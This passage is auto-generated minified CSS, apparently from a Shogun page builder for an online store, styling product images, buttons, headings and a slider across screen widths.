.shg-product-image-wrapper{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c{max-width:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{max-width:500px !important}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{margin:0 auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom{width:100%;height:100%}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c .shg-image-zoom,#s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-22be1681-b6a7-4186-ad88-2a454080f6cd{padding-top:10px;padding-bottom:10px;text-align:center}#s-22be1681-b6a7-4186-ad88-2a454080f6cd .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root{text-align:center}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root{text-align:center}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root{text-align:center}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root{text-align:center}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5-root{text-align:center}#s-97bf7e0b-6b4f-4f24-8636-84fc97e6ced5.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-857bce3d-40f7-4734-be4f-d214b2e9cbe7{margin-top:-5px;margin-bottom:-5px}#s-465bbb0b-a2dc-4836-bb19-0ade10808208{margin-top:50px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:10px;min-height:50px;background-color:#070707}@media (max-width: 767px){#s-465bbb0b-a2dc-4836-bb19-0ade10808208{display:none}#s-465bbb0b-a2dc-4836-bb19-0ade10808208,#wrap-s-465bbb0b-a2dc-4836-bb19-0ade10808208,#wrap-content-s-465bbb0b-a2dc-4836-bb19-0ade10808208{display:none !important}}#s-465bbb0b-a2dc-4836-bb19-0ade10808208>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-465bbb0b-a2dc-4836-bb19-0ade10808208.shg-box.shg-c{justify-content:center}#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8{margin-top:24px;margin-bottom:24px;padding-top:10px;padding-bottom:10px;text-align:center}#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:24px}@media (min-width: 1200px){#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}}@media (min-width: 992px) and (max-width: 1199px){#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}}@media (min-width: 768px) and (max-width: 991px){#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}}@media (max-width: 767px){#s-7eed42df-bf4e-4b68-bed8-dae965ba1df8 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}}#s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698{box-shadow:1px 1px 1px 1px rgba(255,255,255,0);margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698{margin-left:1%;margin-right:1%}}@media (min-width: 992px) and (max-width: 1199px){#s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698{margin-left:1%;margin-right:1%}}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698{--swiper-pagination-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698>.swiper-button-prev svg,#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698>.swiper-button-next svg{fill:#fff !important;stroke:#fff !important}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698>.swiper-button-prev{display:flex;align-items:center}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698>.swiper-button-next{display:flex;align-items:center}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698>.swiper-button-lock{display:none !important}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-b0dbafbe-d9ce-4019-a6ca-d86f2f070698 .swiper-pagination{position:initial;display:flex;margin-top:8px;justify-content:center;align-items:center;gap:8px !important}#s-fe160345-7aec-473c-ba53-0e965801e029{margin-left:10px;margin-right:10px}@media (min-width: 0px){[id="s-fe160345-7aec-473c-ba53-0e965801e029"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-fe160345-7aec-473c-ba53-0e965801e029"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 16.0px)}}@media (min-width: 992px){[id="s-fe160345-7aec-473c-ba53-0e965801e029"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 16.0px)}}@media (min-width: 1200px){[id="s-fe160345-7aec-473c-ba53-0e965801e029"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 16.0px)}}.shg-align-container{box-sizing:border-box}.shg-inner-inline-image{position:relative;display:block}.shogun-image-container.shg-align-left{text-align:left}.shogun-image-container.shg-align-center{text-align:center}.shogun-image-container.shg-align-right{text-align:right}.shogun-image-linked{cursor:pointer}.shogun-image-link{display:block;min-height:inherit;max-height:inherit;height:inherit;position:relative}img.shogun-image{display:block;margin:0 auto;max-width:100%}.shg-imageV3-content{text-align:initial}.shogun-image-content{display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.shogun-image-content-linked,.shogun-image-content-not-linked{pointer-events:none}.shogun-image-content-not-linked>div{pointer-events:auto}.shogun-image-content-linked a,.shogun-image-content-linked button,.shogun-image-content-linked iframe,.shogun-image-content-linked .shg-box-linked{pointer-events:auto}.shogun-image-content>div{width:100%}.shogun-image-content-top{align-items:flex-start}.shogun-image-content-center{align-items:center}.shogun-image-content-bottom{align-items:flex-end}.shg-inner-inline-image .shogun-image.hover~*{z-index:1}#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin:0 !important;position:relative;width:100%}#s-3213d430-02da-4f3c-bffa-16368fdadf04-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-3213d430-02da-4f3c-bffa-16368fdadf04 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-3213d430-02da-4f3c-bffa-16368fdadf04 .shogun-image-content{justify-content:flex-start}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shg-align-container{display:flex;justify-content:center}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image-container{display:inline-block;box-sizing:border-box}#s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin:0 !important;position:relative;width:100%}#s-3213d430-02da-4f3c-bffa-16368fdadf04-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-3213d430-02da-4f3c-bffa-16368fdadf04 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-3213d430-02da-4f3c-bffa-16368fdadf04 .shogun-image-content{justify-content:flex-start}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shg-align-container{display:flex;justify-content:center}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image-container{display:inline-block;box-sizing:border-box}#s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin:0 !important;position:relative;width:100%}#s-3213d430-02da-4f3c-bffa-16368fdadf04-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-3213d430-02da-4f3c-bffa-16368fdadf04 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-3213d430-02da-4f3c-bffa-16368fdadf04 .shogun-image-content{justify-content:flex-start}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shg-align-container{display:flex;justify-content:center}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image-container{display:inline-block;box-sizing:border-box}#s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin:0 !important;position:relative;width:100%}#s-3213d430-02da-4f3c-bffa-16368fdadf04-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-3213d430-02da-4f3c-bffa-16368fdadf04 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-3213d430-02da-4f3c-bffa-16368fdadf04 .shogun-image-content{justify-content:flex-start}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shg-align-container{display:flex;justify-content:center}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image-container{display:inline-block;box-sizing:border-box}#s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-3213d430-02da-4f3c-bffa-16368fdadf04{margin:0 !important;position:relative;width:100%}#s-3213d430-02da-4f3c-bffa-16368fdadf04-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-3213d430-02da-4f3c-bffa-16368fdadf04{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-3213d430-02da-4f3c-bffa-16368fdadf04 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-3213d430-02da-4f3c-bffa-16368fdadf04 .shogun-image-content{justify-content:flex-start}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shg-align-container{display:flex;justify-content:center}.s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image-container{display:inline-block;box-sizing:border-box}#s-3213d430-02da-4f3c-bffa-16368fdadf04.shogun-image{box-sizing:border-box}}#s-625f2343-be35-4b96-a094-7970ca2937d2{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-625f2343-be35-4b96-a094-7970ca2937d2{background-image:url([data-uri])}#s-625f2343-be35-4b96-a094-7970ca2937d2>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-625f2343-be35-4b96-a094-7970ca2937d2{cursor:pointer}#s-625f2343-be35-4b96-a094-7970ca2937d2.shg-box.shg-c{justify-content:flex-start}#s-c47744ed-f46c-458c-b55b-50a5cf2d5b70{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-c47744ed-f46c-458c-b55b-50a5cf2d5b70 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-3d49b3e5-cc91-41c6-b1df-fa55768938d1{margin-bottom:20px}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root{text-align:center}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root{text-align:center}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root{text-align:center}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root{text-align:center}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-45fa5350-9b3c-4457-8e0e-ab405af9926d-root{text-align:center}#s-45fa5350-9b3c-4457-8e0e-ab405af9926d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin:0 !important;position:relative;width:100%}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd .shogun-image-content{justify-content:flex-start}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shg-align-container{display:flex;justify-content:center}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image-container{display:inline-block;box-sizing:border-box}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin:0 !important;position:relative;width:100%}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd .shogun-image-content{justify-content:flex-start}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shg-align-container{display:flex;justify-content:center}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image-container{display:inline-block;box-sizing:border-box}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin:0 !important;position:relative;width:100%}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd .shogun-image-content{justify-content:flex-start}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shg-align-container{display:flex;justify-content:center}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image-container{display:inline-block;box-sizing:border-box}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin:0 !important;position:relative;width:100%}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd .shogun-image-content{justify-content:flex-start}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shg-align-container{display:flex;justify-content:center}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image-container{display:inline-block;box-sizing:border-box}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{margin:0 !important;position:relative;width:100%}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-f02cc78d-48b8-4780-8499-a5d9b1589ccd{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd .shogun-image-content{justify-content:flex-start}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shg-align-container{display:flex;justify-content:center}.s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image-container{display:inline-block;box-sizing:border-box}#s-f02cc78d-48b8-4780-8499-a5d9b1589ccd.shogun-image{box-sizing:border-box}}#s-0b0e8612-e5f5-435a-9d1f-547eccf211bd{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-0b0e8612-e5f5-435a-9d1f-547eccf211bd{background-image:url([data-uri])}#s-0b0e8612-e5f5-435a-9d1f-547eccf211bd>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-0b0e8612-e5f5-435a-9d1f-547eccf211bd{cursor:pointer}#s-0b0e8612-e5f5-435a-9d1f-547eccf211bd.shg-box.shg-c{justify-content:flex-start}#s-2836e8b3-9973-4157-aeab-56d03f0eb47d{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-2836e8b3-9973-4157-aeab-56d03f0eb47d .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:24px;line-height:1em;text-align:left}#s-5ff70a59-e0ad-498f-91ab-4eec13f1578b{margin-bottom:20px}#s-67c23c0d-d002-4951-b5b8-29121a7a54df{border-style:solid;margin-bottom:0px;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-67c23c0d-d002-4951-b5b8-29121a7a54df:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-67c23c0d-d002-4951-b5b8-29121a7a54df:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-67c23c0d-d002-4951-b5b8-29121a7a54df-root{text-align:center}#s-67c23c0d-d002-4951-b5b8-29121a7a54df.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-67c23c0d-d002-4951-b5b8-29121a7a54df-root{text-align:center}#s-67c23c0d-d002-4951-b5b8-29121a7a54df.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-67c23c0d-d002-4951-b5b8-29121a7a54df-root{text-align:center}#s-67c23c0d-d002-4951-b5b8-29121a7a54df.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-67c23c0d-d002-4951-b5b8-29121a7a54df-root{text-align:center}#s-67c23c0d-d002-4951-b5b8-29121a7a54df.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-67c23c0d-d002-4951-b5b8-29121a7a54df-root{text-align:center}#s-67c23c0d-d002-4951-b5b8-29121a7a54df.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-8885ac9d-e805-4082-a80c-d3e601438788{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-8885ac9d-e805-4082-a80c-d3e601438788{margin:0 !important;position:relative;width:100%}#s-8885ac9d-e805-4082-a80c-d3e601438788-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-8885ac9d-e805-4082-a80c-d3e601438788 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-8885ac9d-e805-4082-a80c-d3e601438788 .shogun-image-content{justify-content:flex-start}.s-8885ac9d-e805-4082-a80c-d3e601438788.shg-align-container{display:flex;justify-content:center}.s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image-container{display:inline-block;box-sizing:border-box}#s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-8885ac9d-e805-4082-a80c-d3e601438788{margin:0 !important;position:relative;width:100%}#s-8885ac9d-e805-4082-a80c-d3e601438788-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-8885ac9d-e805-4082-a80c-d3e601438788{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-8885ac9d-e805-4082-a80c-d3e601438788 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-8885ac9d-e805-4082-a80c-d3e601438788 .shogun-image-content{justify-content:flex-start}.s-8885ac9d-e805-4082-a80c-d3e601438788.shg-align-container{display:flex;justify-content:center}.s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image-container{display:inline-block;box-sizing:border-box}#s-8885ac9d-e805-4082-a80c-d3e601438788.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-8885ac9d-e805-4082-a80c-d3e601438788{margin:0 